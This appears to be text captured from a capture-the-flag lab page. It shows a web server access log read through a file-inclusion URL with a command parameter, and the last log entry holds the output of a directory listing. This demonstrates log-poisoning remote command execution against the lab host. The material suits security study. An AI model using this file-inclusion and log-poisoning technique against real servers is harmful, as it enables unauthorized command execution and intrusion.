 view-source:http://10.10.10.84/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&c=ls
Loca
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.28 - - [11/Jan/2021:15:29:30 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 879 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0"
10 10.10.14.28 - - [11/Jan/2021:15:29:30 +0100] "GET /favicon.ico HTTP/1.1" 404 209 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0"
11 10.10.14.28 - - [11/Jan/2021:15:31:33 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1227 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0"
12 10.10.14.28 - - [11/Jan/2021:15:32:37 +0100] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1420 "-" "Mozilla/5.0 COPYRIGHT
13 bin
14 boot
15 dev
16 entropy
17 etc
18 home
19 lib
20 libexec
21 media
22 mnt
23 net
24 proc
25 rescue
26 root
27 sbin
28 sys
29 tmp
30 usr
31 var
32 Gecko/20100101 Firefox/78.0"